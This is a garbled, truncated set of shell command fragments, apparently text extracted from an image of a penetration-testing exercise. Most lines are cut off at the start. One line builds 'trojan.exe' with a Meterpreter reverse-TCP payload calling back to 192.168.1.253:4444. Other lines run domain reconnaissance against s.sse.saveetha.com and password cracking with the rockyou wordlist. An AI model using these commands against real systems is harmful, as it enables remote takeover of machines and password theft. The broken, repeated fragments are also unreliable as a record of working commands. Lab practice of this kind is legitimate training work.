 erpreter/reverse_tcp
terpreter/reverse_tcp
se_tcp LHOST=192.168.1.253  LPORT=4444 -f exe  > trojan.exe
-l 300 -b all
.com:172.18.47.245 -l 300 -b all
s.sse.saveetha.com
s.sse.saveetha.com -p
s.sse.saveetha.com --p
s.sse.saveetha.com --h
s.sse.saveetha.com
sse.saveetha.com
vega
e/wordlists/rockyou.txt --force
.com -l 300 -b all
b all
.com:172.18.47.245 -l 300 -b all
-l 300 -b all
.168.0.1